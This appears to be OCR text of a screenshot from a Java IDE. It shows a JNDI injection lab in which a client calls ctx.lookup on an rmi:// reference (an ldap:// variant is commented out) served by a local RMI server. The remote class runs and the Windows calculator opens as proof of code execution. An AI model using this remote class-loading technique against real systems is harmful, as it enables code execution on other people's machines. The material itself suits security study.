 RMIServer
LDAP
reference
jndi
RMIClient2
RMIServer2
remoteClass
ExportObject
MyHttpServer
JDNI.iml
13 ctx.lookup( name: "rmi://192.168.0.150:9999/refObj");
14 //ctx.lookup("ldap://127.0.0.1:1389/uid=float,ou=empl
15 }
16 }
17
RMIClient2
"C:\Program Files\Java\jdk1.8.0_231\bin\java.exe" ...
This is the message from ExportObject
Process finished with exit code 0
计算器
标准
MC MR M+ M- MS
% CE C